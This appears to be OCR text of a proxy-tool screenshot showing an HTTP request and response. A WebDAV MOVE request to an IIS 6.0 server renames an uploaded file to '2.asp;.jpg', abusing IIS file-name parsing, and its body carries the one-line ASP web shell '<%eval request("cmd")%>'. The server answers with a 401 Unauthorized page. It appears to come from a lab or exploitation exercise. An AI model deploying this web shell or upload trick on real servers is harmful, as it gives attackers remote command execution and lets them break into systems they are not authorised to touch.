 Raw Params Headers Hex
1 MOVE /2.txt HTTP/1.1
2 Host: 219.153.49.228:41173
3 Destination: /2.asp;.jpg
4 Content-Length: 27
5
6 <%eval request("cmd")%>
7
8
Raw Headers Hex Render
1 HTTP/1.1 401 Unauthorized
2 Content-Length: 1310
3 Content-Type: text/html
4 Server: Microsoft-IIS/6.0
5 Date: Tue, 09 Mar 2021 13:20:54 GMT
6
7 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
8 <HTML>
<HEAD>
<TITLE>
您未被授权查看该页
</TITLE>
9 <META HTTP-EQUIV="Content-Type" Content="text/html; charset=GB2312">
10 <STYLE type="text/css">
11 BODY{
font:9pt/12pt宋体
}
12 H1{
font:12pt/15pt宋体
}
13 H2{
font:9pt/12pt宋体
}
14 A:link{
color:red
}
15 A:visited{
color:maroon
}